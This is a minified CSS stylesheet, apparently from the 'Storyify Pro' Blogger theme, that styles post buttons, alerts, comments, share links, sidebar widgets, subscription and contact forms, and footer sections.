.post-body a.button{display:inline-block;height:36px;background-color:var(--button-bg);font-family:var(--body-font);font-size:14px;color:var(--button-color);font-weight:400;line-height:36px;text-align:center;text-decoration:none;cursor:pointer;padding:0 20px;margin:0 6px 8px 0;border-radius:36px}
.rtl .post-body a.button{margin:0 0 8px 6px}
.post-body a.colored-button{color:#fff}
.post-body a.button:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.post-body a.colored-button:hover{background-color:var(--button-hover-bg)!important;color:var(--button-hover-color)!important}
.button:before{float:left;font-family:'Font Awesome 5 Free';font-weight:900;display:inline-block;margin:0 8px 0 0}
.rtl .button:before{float:right;margin:0 0 0 8px}
.button.preview:before{content:'\f06e'}
.button.download:before{content:'\f019'}
.button.link:before{content:'\f0c1'}
.button.cart:before{content:'\f07a'}
.button.info:before{content:'\f06a'}
.button.share:before{content:'\f1e0'}
.button.contact:before{content:'\f0e0';font-weight:400}
.alert-message{position:relative;display:block;padding:15px;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.alert-message.alert-success{background-color:rgba(34,245,121,.03);border:1px solid rgba(34,245,121,.5)}
.alert-message.alert-info{background-color:rgba(55,153,220,.03);border:1px solid rgba(55,153,220,.5)}
.alert-message.alert-warning{background-color:rgba(185,139,61,.03);border:1px solid rgba(185,139,61,.5)}
.alert-message.alert-error{background-color:rgba(231,76,60,.03);border:1px solid rgba(231,76,60,.5)}
.alert-message:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:900;display:inline-block;margin:0 5px 0 0}
.rtl .alert-message:before{margin:0 0 0 5px}
.alert-message.alert-success:before{content:'\f058';color:#22f579}
.alert-message.alert-info:before{content:'\f05a';color:#3799dc}
.alert-message.alert-warning:before{content:'\f06a';color:#b98b3d}
.alert-message.alert-error:before{content:'\f057';color:#e74c3c}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid var(--border-color)}
.rtl .post-body table{text-align:right}
.post-body table td,.post-body table th{padding:8px 15px;border:1px solid var(--border-color)}
.post-body table thead th{color:var(--post-title-color);font-weight:600;vertical-align:bottom}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{line-height:1;padding:0;border:0}
table.tr-caption-container td.tr-caption{font-size:13px;color:var(--meta-color);padding:6px 0 0}
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-right:8px}
.tocify-wrap{display:flex;width:100%;clear:both;margin:0}
.tocify-inner{position:relative;max-width:100%;background-color:rgba(155,155,155,.05);display:flex;flex-direction:column;overflow:hidden;font-size:14px;color:var(--title-color);line-height:1.6em;border:1px solid var(--border-color);border-radius:var(--border-radius)}
a.tocify-title{position:relative;height:38px;font-size:16px;color:var(--title-color);font-weight:600;display:flex;align-items:center;justify-content:space-between;padding:0 15px;margin:0}
.tocify-title-text{display:flex}
.tocify-title-text:before{content:'\f0cb';font-family:'Font Awesome 5 Free';font-size:14px;font-weight:900;margin:0 6px 0 0}
.rtl .tocify-title-text:after{margin:0 0 0 6px}
.tocify-title:after{content:'\f078';font-family:'Font Awesome 5 Free';font-size:12px;font-weight:900;margin:0 0 0 25px}
.rtl .tocify-title:after{margin:0 25px 0 0}
.tocify-title.is-expanded:after{content:'\f077'}
a.tocify-title:hover{text-decoration:none}
#tocify{display:none;padding:0 15px 10px;margin:0}
#tocify ol{padding:0 0 0 15px}
.rtl #tocify ol{padding:0 15px 0 0}
#tocify li{font-size:14px;margin:8px 0}
#tocify li a{color:var(--main-color)}
#tocify li a:hover{color:var(--main-color);text-decoration:underline}
.post-body .contact-form{display:table;font-family:var(--body-font)}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.rtl .contact-form .contact-form-name{float:right}
.contact-form .contact-form-email{float:right;width:calc(50% - 5px)}
.rtl .contact-form .contact-form-email{float:left}
.post-body pre,pre.code-box{position:relative;display:block;background-color:rgba(155,155,155,.05);font-family:Monospace;font-size:13px;color:var(--post-text-color);white-space:pre-wrap;line-height:1.4em;padding:15px;margin:0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.post-body .google-auto-placed{margin:30px 0 0}
.post-footer{position:relative;float:left;width:100%;margin:0}
.entry-labels{position:relative;float:left;width:100%;display:flex;flex-wrap:wrap;margin:25px 0 0}
.entry-labels a,.entry-labels span{font-size:14px;color:var(--main-color);font-weight:400;line-height:1;margin:5px 6px 0 0}
.rtl .entry-labels a,.rtl .entry-labels span{margin:5px 0 0 6px}
.entry-labels span{color:var(--title-color);font-weight:600}
.entry-labels a:hover{color:var(--title-color)}
.entry-labels a:after{content:',';color:var(--meta-color)}
.entry-labels a:last-child:after{display:none}
.post-share{position:relative;float:left;width:100%;padding:0;margin:22px 0 0}
ul.storyify-pro-share-links{display:flex;flex-wrap:wrap;align-items:flex-start;margin:0}
.storyify-pro-share-links li{padding:0 6px 0 0}
.rtl .storyify-pro-share-links li{padding:0 0 0 6px}
.storyify-pro-share-links li a{display:flex;width:38px;height:38px;font-size:16px;color:#fff;font-weight:400;cursor:pointer;align-items:center;justify-content:center;overflow:hidden;margin:8px 0 0;border-radius:50%}
.storyify-pro-share-links li.has-span a{width:auto;justify-content:space-between;border-radius:38px}
.storyify-pro-share-links li.has-span a:before{display:flex;width:38px;height:100%;background-color:rgba(255,255,255,.15);align-items:center;justify-content:center;border-radius:50%}
.storyify-pro-share-links span{display:inline-block;font-size:14px;padding:0 20px}
.storyify-pro-share-links li a:hover{opacity:.9}
.storyify-pro-share-links .show-hid a{background-color:rgba(155,155,155,.05);font-size:14px;color:rgba(155,155,155,.8)}
.storyify-pro-share-links .show-hid a:before{content:'\f067';font-family:'Font Awesome 5 Free';font-weight:900}
.show-hidden .show-hid a:before{content:'\f068'}
.storyify-pro-share-links li.linkedin,.storyify-pro-share-links li.reddit,.storyify-pro-share-links li.telegram,.storyify-pro-share-links li.tumblr{display:none}
.show-hidden li.linkedin,.show-hidden li.reddit,.show-hidden li.telegram,.show-hidden li.tumblr{display:inline-block}
.about-author{position:relative;float:left;width:100%;background-color:var(--outer-bg);display:flex;padding:20px;margin:30px 0 0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.about-author .author-avatar-wrap{width:60px;height:60px;margin:0 15px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .about-author .author-avatar-wrap{margin:0 0 0 15px}
.about-author .author-title{display:block;font-family:var(--title-font);font-size:19px;color:var(--title-color);font-weight:600;margin:0 0 10px}
.about-author .author-title a{color:var(--title-color)}
.about-author .author-title a:hover{color:var(--title-hover-color)}
.author-description{display:flex;flex-direction:column;flex:1}
.author-description .author-text{display:block;font-size:14px;color:var(--text-color);font-weight:400}
.author-description .author-text a,.author-description .author-text br{display:none}
ul.author-links{display:flex;flex-wrap:wrap;padding:0}
.author-links li{margin:10px 12px 0 0}
.rtl .author-links li{margin:10px 0 0 12px}
.author-links li a{display:block;font-size:14px;color:var(--text-color);padding:0}
.author-links li a:hover{opacity:.9}
#storyify-pro-related-posts{display:none}
#related-wrap{position:relative;float:left;width:100%;padding:0;margin:30px 0 0}
#related-wrap .related-tag{display:none}
.storyify-pro-related-content{position:relative;float:left;width:100%;margin:0}
.storyify-pro-related-content .loader{height:200px}
.related-posts{position:relative;display:grid;grid-template-columns:repeat(2,1fr);column-gap:30px;row-gap:40px;margin:0}
.related-posts .related-item{position:relative;width:100%;display:flex;flex-direction:column;margin:0}
.related-posts .entry-image-wrap{width:100%;height:178px;display:block;margin:0 0 15px;border-radius:var(--border-radius)}
.related-posts .entry-meta{display:flex;flex-wrap:wrap;font-size:12px;margin:0 0 6px}
.related-posts .entry-title{font-size:19px;margin:0}
.storyify-pro-blog-post-comments{display:none;float:left;width:100%;padding:0;margin:30px 0 0}
.comments-system-disqus,.comments-system-facebook{padding:0}
.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{float:left;display:block!important;width:calc(100% + 16px)!important;max-width:calc(100% + 16px)!important;margin:0 -8px}
.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe,.storyify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span{float:left;display:block!important;width:100%!important}
.fb-comments{padding:0;margin:0}
#comments,#disqus_thread{position:relative;float:left;width:100%;display:block;clear:both;padding:0;margin:0}
.comments-system-facebook #comments{width:100%;margin:0}
#comments .comments-title{margin:0 0 16px}
#comments .comments-title.has-message{margin:0 0 10px}
#comments h4#comment-post-message{display:none}
.comments .comments-content{float:left;width:100%;margin:0}
.comments .comment-content{display:block;font-family:var(--text-font);font-size:14px;color:var(--text-color);line-height:1.6em;margin:10px 0 0}
.comments .comment-content>a:hover{text-decoration:underline}
.comment-thread .comment{position:relative;list-style:none;padding:20px;margin:25px 0 0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.comment-thread .comment .comment{border:0;background-color:rgba(155,155,155,.05)}
.comment-thread ol{padding:0;margin:0}
.toplevel-thread ol>li:first-child{margin:0}
.toplevel-thread ol>li:first-child>.comment-block{padding-top:0;margin:0;border:0}
.comment-thread ol ol .comment:before{content:'\f3bf';position:absolute;left:-25px;top:-11px;font-family:'Font Awesome 5 Free';font-size:16px;color:var(--border-color);font-weight:700;transform:rotate(90deg);margin:0}
.rtl .comment-thread ol ol .comment:before{content:'\f3be';left:unset;right:-25px}
.comments .comment-replybox-single iframe{padding:0 0 0 48px;margin:10px 0 0}
.rtl .comments .comment-replybox-single iframe{padding:0 48px 0 0}
.comment-thread .avatar-image-container{position:absolute;top:20px;left:20px;width:35px;height:35px;overflow:hidden;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .comment-thread .avatar-image-container{left:auto;right:20px}
.avatar-image-container img{width:100%;height:100%}
.comments .comment-header{padding:0 0 0 48px}
.rtl .comments .comment-header{padding:0 48px 0 0}
.comments .comment-header .user{display:inline-block;font-family:var(--title-font);font-size:16px;color:var(--title-color);font-style:normal;font-weight:600;margin:0}
.comments .comment-header .user a{color:var(--title-color)}
.comments .comment-header .user a:hover{color:var(--title-hover-color)}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:13px;color:var(--main-color);font-weight:400;vertical-align:top;margin:-5px 0 0 4px}
.rtl .comments .comment-header .icon.blog-author{margin:-5px 4px 0 0}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:400}
.comments .comment-header .datetime{display:block;margin:0}
.comment-header .datetime a{font-family:var(--meta-font);font-size:11px;color:var(--meta-color);font-weight:400;padding:0}
.comments .comment-actions{display:block;margin:10px 0 0}
.comments .comment-actions a{display:inline-block;font-size:14px;color:var(--main-color);font-weight:400;font-style:normal;padding:0;margin:0 15px 0 0}
.rtl .comments .comment-actions a{margin:0 0 0 15px}
.comments .comment-actions a:hover{color:var(--title-color)}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(155,155,155,.51);text-decoration:none;margin-top:15px}
.comments .continue{display:none}
.comments .comment-replies{padding:0 0 0 48px}
.rtl .comments .comment-replies{padding:0 48px 0 0}
.loadmore,.thread-expanded .thread-count a{display:none}
.comments .footer{float:left;width:100%;font-size:13px;margin:0}
.comment-form{float:left;width:100%;margin:0}
p.comments-message{display:block;float:left;width:100%;font-size:14px;color:var(--meta-color);padding:0;margin:0 0 20px}
#comments[data-embed=false] p.comments-message,.no-comments p.comments-message.no-new-comments{margin:0}
.has-comments p.comments-message.no-new-comments{margin:20px 0 0}
p.comments-message>a{color:var(--main-color)}
p.comments-message>a:hover{color:var(--title-color)}
p.comments-message>em{color:#ff3f34;font-style:normal;margin:0 3px}
#comments[data-embed=false] p.comments-message>i{color:var(--main-color);font-style:normal}
.comment-form>p{display:none}
.comment-content .responsive-video-wrap{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .responsive-video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{padding:10px 20px;margin:25px 0 0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.comments.no-comments .comment-form{margin:0}
.comments #top-continue a{float:left;width:100%;height:38px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:38px;text-align:center;padding:0;margin:25px 0 0;border-radius:38px}
.comments #top-continue a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.post-nav{float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;font-family:var(--meta-font);font-size:13px;font-weight:400;margin:30px 0 0}
.post-nav a,.post-nav span{display:flex;align-items:center;color:var(--meta-color)}
.post-nav a:hover{color:var(--main-color)}
.post-nav span{color:var(--meta-color);cursor:no-drop;opacity:.65}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{content:'\f053';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:1px 4px 0 0}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{content:'\f054';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:1px 0 0 4px}
#custom-ads,#storyify-pro-post-footer-ads{position:relative;float:left;width:100%;opacity:0;visibility:hidden;padding:0;margin:0;border:0}
#after-ad,#before-ad{float:left;width:100%;margin:0}
#after-ad .widget>.widget-title,#before-ad .widget>.widget-title{display:block}
#after-ad .widget>.widget-title>h3.title,#before-ad .widget>.widget-title>h3.title{font-size:10px;color:var(--meta-color);font-weight:400;line-height:1;margin:0 0 8px}
#after-ad .widget,#before-ad .widget{width:100%;margin:25px 0 0}
#after-ad .widget-content,#before-ad .widget-content{position:relative;width:100%}
#storyify-pro-new-after-ad #after-ad,#storyify-pro-new-before-ad #before-ad{float:none;display:block;margin:0}
#storyify-pro-new-after-ad #after-ad .widget,#storyify-pro-new-before-ad #before-ad .widget{margin:0}
#blog-pager{position:relative;float:left;width:100%;text-align:center;clear:both;padding:0;margin:40px 0 0}
.Blog.no-posts #blog-pager{display:none}
#blog-pager .load-more{position:relative;display:inline-block;min-width:25%;height:38px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:38px;padding:0 40px;border-radius:38px}
#blog-pager #storyify-pro-load-more-link{cursor:pointer}
#blog-pager #storyify-pro-load-more-link:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#blog-pager .no-more.show{display:inline-block;background-color:rgba(155,155,155,.05);color:var(--text-color);cursor:not-allowed;border-color:transparent}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{height:38px}
#blog-pager .loading .loader:after{width:30px;height:30px;margin:0}
#post-footer-ads{position:relative;float:left;width:100%;padding:0;margin:30px 0 0}
#post-footer-ads .widget,#post-footer-ads .widget-content{float:left;width:100%}
.sidebar{position:relative;float:left;width:100%;margin:0}
.sidebar>.widget{position:relative;float:left;width:100%;padding:0;margin:0 0 30px}
.sidebar>.widget:last-child{margin:0}
.sidebar .widget.no-style>.widget-title{display:none}
.sidebar .widget-content{position:relative;float:left;width:100%;padding:0;margin:0}
.sidebar ul.social-icons{display:grid;grid-template-columns:1fr;row-gap:10px;margin:0}
.sidebar .social-icons li{display:block;margin:0}
.sidebar .social-icons a{position:relative;height:40px;overflow:hidden;font-size:16px;color:#fff;display:flex;justify-content:space-between;align-items:center;border-radius:40px}
.sidebar .social-icons a:before{display:flex;width:40px;height:100%;background-color:rgba(255,255,255,.15);justify-content:center;align-items:center;border-radius:50%}
.sidebar .social-icons span{font-size:14px;padding:0 20px}
.sidebar .social-icons a:hover{opacity:.9}
.sidebar .loader{height:180px}
.sidebar-posts .post{float:left;width:100%;display:flex;padding:0;margin:25px 0 0}
.sidebar-posts .post.item-0{flex-direction:column;margin:0}
.sidebar-posts .entry-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block;z-index:10}
.sidebar-posts .entry-image-wrap{width:98px;height:65px;z-index:1;margin:0 13px 0 0;border-radius:var(--border-radius)}
.rtl .sidebar-posts .post:not(.item-0) .entry-image-wrap{margin:0 0 0 13px}
.sidebar-posts .post.item-0 .entry-image-wrap{width:100%;height:178px;margin:0 0 15px}
.sidebar-posts .post:not(.item-0) .entry-image-wrap.is-video:after{transform:translate(50%,-50%) scale(.6)}
.sidebar-posts .entry-header{display:flex;flex-direction:column}
.sidebar-posts .post:not(.item-0) .entry-header{flex:1}
.sidebar-posts .entry-meta{display:flex;flex-wrap:wrap;font-size:12px;margin:0 0 6px}
.sidebar-posts .entry-title{font-size:15px}
.sidebar-posts .post.item-0 .entry-title{font-size:19px}
.cmm1-items .cmm1-item{position:relative;float:left;width:100%;padding:15px;margin:20px 0 0;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.cmm1-items .cmm1-item.item-0{margin:0}
.cmm1-items .entry-inner{position:relative;float:left;width:100%;display:flex}
.cmm1-items .entry-image-wrap{width:35px;height:35px;z-index:1;margin:0 13px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .cmm1-items .entry-image-wrap{margin:0 0 0 13px}
.cmm1-items .entry-header{flex:1}
.cmm1-items .entry-title{font-size:15px}
.cmm1-items .entry-inner:hover .entry-title{color:var(--post-title-hover-color)}
.cmm1-items .cmm-snippet{font-size:12px;color:var(--text-color);margin:4px 0 0}
.FeaturedPost .featured-post{float:left;width:100%;display:flex;flex-direction:column;margin:0}
.featured-post .entry-image-wrap{float:left;width:100%;height:178px;z-index:1;margin:0 0 10px;border-radius:var(--border-radius)}
.featured-post .entry-header{display:flex;flex-direction:column}
.featured-post .entry-meta{display:flex;margin:0 0 6px}
.featured-post .entry-title{font-size:19px}
.FollowByEmail .widget-content.ds{background-color:var(--outer-bg);padding:20px;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.FollowByEmail .ds .follow-by-email-title{display:block;font-family:var(--title-font);font-size:19px;color:var(--widget-title-color);margin:0 0 12px}
.FollowByEmail .ds .follow-by-email-text{display:block;font-size:14px;margin:0 0 15px}
.FollowByEmail .ds .follow-by-email-address{width:100%;height:38px;background-color:var(--outer-bg);font-family:inherit;font-size:14px;color:var(--text-color);padding:0 15px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:38px}
.FollowByEmail .ds .follow-by-email-address::placeholder{color:var(--text-color);opacity:.75}
.FollowByEmail .ds .follow-by-email-address:focus{color:var(--text-color)}
.FollowByEmail .ds .follow-by-email-submit{width:100%;height:38px;background-color:var(--button-bg);font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px;border:0;border-radius:38px}
.FollowByEmail .ds .follow-by-email-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.storyify-pro-widget-ready .list-style li{position:relative;display:block;font-size:14px;color:var(--title-color);font-weight:400}
.storyify-pro-widget-ready .list-style li a{display:block;color:var(--title-color);padding:8px 0}
.storyify-pro-widget-ready .list-style li a.has-count{display:flex;justify-content:space-between}
.storyify-pro-widget-ready .list-style li:first-child a{padding:0 0 8px}
.storyify-pro-widget-ready .list-style li:last-child a{padding:8px 0 0}
.storyify-pro-widget-ready .list-style li a:hover{color:var(--title-hover-color)}
.storyify-pro-widget-ready .list-style li a span{display:inline-block;color:var(--main-color)}
.storyify-pro-widget-ready .text-list li{padding:8px 0}
.storyify-pro-widget-ready .text-list li:first-child{padding:0 0 8px}
.storyify-pro-widget-ready .text-list li:last-child{padding:8px 0 0}
.cloud-label ul{display:flex;flex-wrap:wrap;margin:-8px 0 0}
.cloud-label li{margin:8px 6px 0 0}
.rtl .cloud-label li{margin:8px 0 0 6px}
.cloud-label li a{display:flex;height:34px;background-color:var(--button-bg);color:var(--button-color);font-size:14px;line-height:34px;font-weight:400;padding:0 20px;border-radius:34px}
.cloud-label li a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.cloud-label .label-count{display:inline-block;margin:0 0 0 10px}
.rtl .cloud-label .label-count{margin:0 10px 0 0}
.search-widget .search-form{position:relative;float:left;width:100%;display:flex;margin:0}
.search-widget .search-input{display:inline-block;flex:1 1 34px;width:100%;height:38px;background-color:transparent;font-family:inherit;font-weight:400;font-size:14px;color:var(--text-color);padding:0 15px;margin:0;border:1px solid var(--border-color);border-radius:38px}
.search-widget .search-input::placeholder{color:var(--text-color);opacity:.9}
.search-widget .search-input:focus{outline:0}
.search-widget .search-action{display:inline-block;width:38px;height:38px;background-color:var(--button-bg);font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;line-height:38px;cursor:pointer;padding:0;margin:0 0 0 8px;border:0;border-radius:50%}
.rtl .search-widget .search-action{margin:0 8px 0 0}
.search-widget .search-action:before{display:block;content:'\f002';font-family:'Font Awesome 5 Free';font-weight:900}
.search-widget .search-action:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.Profile ul li{float:left;width:100%;margin:20px 0 0}
.Profile ul li:first-child{margin:0}
.Profile .profile-img{float:left;width:35px;height:35px;background-color:rgba(155,155,155,.05);overflow:hidden;color:transparent!important;margin:0 13px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .Profile .profile-img{float:right;margin:0 0 0 13px}
.Profile .profile-info{display:table}
.Profile .profile-name{display:block;font-size:15px;color:var(--title-color);font-weight:600;line-height:1.4em;margin:0}
.Profile .profile-name:hover{color:var(--title-hover-color)}
.Profile .profile-link{display:block;font-size:11px;color:var(--meta-color);font-weight:400;margin:0}
.Profile .profile-link:hover{color:var(--main-color)}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--text-color);margin:0}
.Image .image-caption{display:block;font-size:14px;color:var(--text-color);margin:5px 0 0}
.contact-form-widget form{font-family:inherit;font-weight:400}
.contact-form-name{float:left;width:100%;height:38px;background-color:transparent;font-family:inherit;font-size:14px;color:var(--text-color);line-height:38px;padding:0 15px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:38px}
.contact-form-email{float:left;width:100%;height:38px;background-color:transparent;font-family:inherit;font-size:14px;color:var(--text-color);line-height:38px;padding:0 15px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:38px}
.contact-form-email.error{border-color:var(--main-color)}
.contact-form-email-message{float:left;width:100%;background-color:transparent;font-family:inherit;font-size:14px;color:var(--text-color);padding:10px 15px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:16px}
.contact-form-email-message.error{border-color:var(--main-color)}
.contact-form-button-submit{float:left;width:100%;height:38px;background-color:var(--button-bg);font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px;border:0;border-radius:38px}
.contact-form-button-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.contact-form-widget p{margin:0}
.contact-form-widget p.contact-form-error-message-with-border,p.contact-form-success-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:13px;color:#e74c3c;text-align:left;line-height:1;padding:0;margin:10px 0 0;border:0}
.contact-form-widget .contact-form-success-message-with-border{color:#27ae60}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{text-align:right}
.contact-form-cross{cursor:pointer;margin:0 0 0 3px}
.rtl .contact-form-cross{margin:0 3px 0 0}
.contact-form-email-message::placeholder,.contact-form-email::placeholder,.contact-form-name::placeholder{color:var(--text-color);opacity:.9}
.Attribution a{font-size:14px;line-height:16px;display:block}
.Attribution a>svg{width:16px;height:16px;float:left;margin:0 4px 0 0}
.Attribution .copyright{font-size:12px;color:var(--meta-color);padding:0 20px;margin:3px 0 0}
#google_translate_element{position:relative;float:left;width:100%;margin:0}
.Stats .text-counter-wrapper{display:flex;font-size:20px;color:var(--meta-color);font-weight:600;text-transform:uppercase;line-height:1;margin:0}
.Stats .text-counter-wrapper:before{content:'\f201';font-family:'Font Awesome 5 Free';color:var(--main-color);font-weight:900;margin:0 4px 0 0}
.rtl .Stats .text-counter-wrapper:before{margin:0 0 0 4px}
.sidebar>.widget.ReportAbuse{display:block;padding:10px 13px;border:1px solid var(--border-color);border-radius:var(--border-radius)}
.ReportAbuse>h3{display:flex;float:left;width:100%;font-size:14px;font-weight:400;margin:0}
.ReportAbuse>h3:before{content:'\f071';font-family:'Font Awesome 5 Free';color:var(--title-color);font-weight:900;margin:0 4px 0 0}
.rtl .ReportAbuse>h3:before{margin:0 0 0 4px}
.ReportAbuse>h3 a:hover{text-decoration:underline}
#footer-ads-wrap{position:relative;float:left;width:100%;margin:0}
.footer-ads .widget{position:relative;float:left;width:100%;text-align:center;line-height:0;margin:0 0 40px}
.footer-ads .widget-content{float:left;width:100%;margin:0}
.footer-ads .widget>.widget-title{display:none}
#footer-fbm{position:relative;float:left;width:100%;background-color:rgba(155,155,155,.05);overflow:hidden;z-index:1;margin:0}
#footer-fbm .widget{position:relative;float:left;width:100%;z-index:5;margin:0}
#footer-fbm .widget.Image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease}
#footer-fbm .widget.Image.lazy-ify{opacity:1}
#footer-fbm .widget.Image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);margin:0}
.footer-fbm .follow-by-email-inner{position:relative;float:left;width:100%;display:flex;justify-content:space-between;align-items:center;padding:50px 0;margin:0}
.footer-fbm .follow-by-email-header{width:100%;max-width:calc(50% - 30px)}
.footer-fbm .follow-by-email-title{display:block;font-size:19px;color:var(--fbm-title-color);text-shadow:0 1px 2px rgba(0,0,0,.1);margin:0 0 8px}
.footer-fbm .follow-by-email-text{display:block;font-size:14px;color:var(--fbm-text-color);text-shadow:0 1px 2px rgba(0,0,0,.1)}
.footer-fbm .follow-by-email-form{width:100%;max-width:50%}
.footer-fbm .follow-by-email-form form{float:left;width:100%;height:48px;background-color:rgba(255,255,255,.35);overflow:hidden;display:flex;padding:5px;border-radius:48px}
.is-dark .footer-fbm .follow-by-email-form form{background-color:rgba(0,0,0,.2)}
.footer-fbm .follow-by-email-address{width:100%;height:38px;background-color:transparent;font-family:inherit;font-size:14px;color:var(--fbm-title-color);line-height:38px;text-shadow:0 1px 2px rgba(0,0,0,.1);padding:0 15px;border:0}
.footer-fbm .follow-by-email-address::placeholder{color:var(--fbm-title-color);text-shadow:0 1px 2px rgba(0,0,0,.1);opacity:1}
.footer-fbm .follow-by-email-submit{width:100%;height:38px;background-color:var(--button-bg);flex:1;font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px;border:0;border-radius:38px}
.footer-fbm .follow-by-email-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#footer-wrapper{position:relative;float:left;width:100%;background:linear-gradient(214.87deg,var(--footer-bg) 5.18%,var(--footer-bg1) 98.33%);color:var(--footer-text-color);z-index:2;box-shadow:0 -2px 6px rgba(0,0,0,.1)}
#footer-wrapper .primary-footer{float:left;width:100%;margin:0}
#footer-wrapper .primary-footer .container{border-bottom:1px solid var(--footer-bg1)}
.primary-footer.no-widget{display:none}
#storyify-pro-about-section{position:relative;float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;padding:50px 0;margin:0}
.primary-footer.has-border #storyify-pro-about-section{border-bottom:1px solid var(--border-color)}
.footer-info{display:flex;flex:1}
#storyify-pro-about-section .Image{width:calc(100% - 340px);display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0}
#storyify-pro-about-section .footer-logo{padding:0 30px 0 0}
.rtl #storyify-pro-about-section .footer-logo{padding:0 0 0 30px}
#storyify-pro-about-section .footer-logo img{display:block;max-height:34px;margin:0}
#storyify-pro-about-section .Image .image-caption{font-size:14px;color:var(--footer-text-color);margin:0}
#storyify-pro-about-section .Image .image-caption a{color:var(--footer-color)}
#storyify-pro-about-section .Image .image-caption a:hover{color:var(--footer-hover-color)}
#storyify-pro-about-section .LinkList{width:300px;display:flex;align-items:center;justify-content:flex-end;margin:0}
.storyify-pro-about-section ul.social-icons{display:flex;flex-wrap:wrap}
.storyify-pro-about-section .social-icons li{margin:0 0 0 10px}
.rtl .storyify-pro-about-section .social-icons li{margin:0 10px 0 0}
.storyify-pro-about-section .social-icons li a{display:block;width:36px;height:36px;background-color:rgba(155,155,155,.05);font-size:16px;color:var(--footer-color);text-align:center;line-height:36px;border-radius:50%}
.storyify-pro-about-section .social-icons li a:hover{color:#fff}
.footerbar{position:relative;float:left;width:100%;height:58px;color:var(--footerbar-color);display:flex;align-items:center}
.footerbar .container{display:flex;flex-wrap:wrap;justify-content:space-between}
.footerbar .footer-copyright{font-size:14px;font-weight:400;margin:0}
.footerbar .footer-copyright a{color:var(--footerbar-color)}
.footerbar .footer-copyright a:hover{color:var(--footerbar-hover-color)}
#footer-menu{position:relative;display:block;margin:0}
.footer-menu ul{display:flex;flex-wrap:wrap}
.footer-menu ul li a{font-size:14px;color:var(--footerbar-color);padding:0;margin:0 0 0 25px}
.rtl .footer-menu ul li a{margin:0 25px 0 0}
#footer-menu ul li a:hover{color:var(--footerbar-hover-color)}
#hidden-widgets-wrap,.hidden-widgets{display:none;visibility:hidden}
#back-top{display:none;position:fixed;bottom:20px;right:20px;width:38px;height:38px;background-color:var(--button-bg);cursor:pointer;overflow:hidden;font-size:15px;color:var(--button-color);text-align:center;line-height:38px;z-index:50;margin:0;border-radius:50%;transition:background .17s ease,color .17s ease}
.rtl #back-top{right:auto;left:20px}
#back-top:before{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900}
#back-top:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.is-error #main-wrapper{width:100%}
.is-error #sidebar-wrapper{display:none}
.errorWrap{color:var(--title-color);text-align:center;padding:60px 0}
.errorWrap h3{font-size:160px;color:var(--title-color);line-height:1;margin:0 0 25px}
.errorWrap h4{font-size:27px;color:var(--title-color);margin:0 0 25px}
